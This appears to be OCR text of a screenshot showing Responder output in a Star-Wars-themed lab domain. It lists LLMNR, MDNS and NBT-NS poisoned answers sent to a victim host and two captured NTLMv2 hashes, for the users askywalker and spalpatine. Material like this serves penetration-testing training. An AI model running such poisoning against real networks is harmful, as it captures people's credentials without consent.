 [+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [192.168.146.135]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
File System
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name wpad.local
[*] [NBT-NS] Poisoned answer sent to 192.168.146.138 for name WPAD (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.146.138 for name EMPIRE (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.146.138 for name MEMORYCORE (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [NBT-NS] Poisoned answer sent to 192.168.146.138 for name EMPIRE (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
KALI
BY OFFENSIVE SECURITY
[SMB] NTLMv2-SSP Client   : 192.168.146.138
[SMB] NTLMv2-SSP Username : EMPIRE\askywalker
[SMB] NTLMv2-SSP Hash     : askywalker::EMPIRE:74ef66c2eb063164:F34B1CB6BEDD6C7AD31C4212E42B3363:
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name DeathStar.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name DeathStar
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[*] [MDNS] Poisoned answer sent to 192.168.146.138 for name Memorycore.local
[*] [LLMNR]  Poisoned answer sent to 192.168.146.138 for name Memorycore
[SMB] NTLMv2-SSP Client   : 192.168.146.138
[SMB] NTLMv2-SSP Username : EMPIRE\spalpatine
[SMB] NTLMv2-SSP Hash     : spalpatine::EMPIRE:6e001d45325d76a5:AB11829A05FE6A33B4016AF977B1664F: